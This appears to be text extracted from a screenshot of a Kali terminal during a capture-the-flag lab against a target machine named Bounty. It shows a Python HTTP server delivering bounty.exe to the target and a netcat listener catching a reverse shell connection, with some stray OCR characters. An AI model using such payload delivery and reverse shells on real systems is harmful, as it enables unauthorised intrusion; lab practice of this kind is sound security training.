 M ┌──(kali㉿kali)-[~/Downloads/Bounty]
i └─$ ls
bounty.exe  extensions.txt  web.config
┌──(kali㉿kali)-[~/Downloads/Bounty]
└─$ python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
10.10.10.93 - - [07/Aug/2024 07:19:10] "GET /
bounty.exe HTTP/1.1" 200 -
10.10.10.93 - - [07/Aug/2024 07:19:10] "GET /
bounty.exe HTTP/1.1" 200 -
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Downloads/openvpn]
└─$ nc -lvnp 4444
g listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.1
0.10.93] 49163
3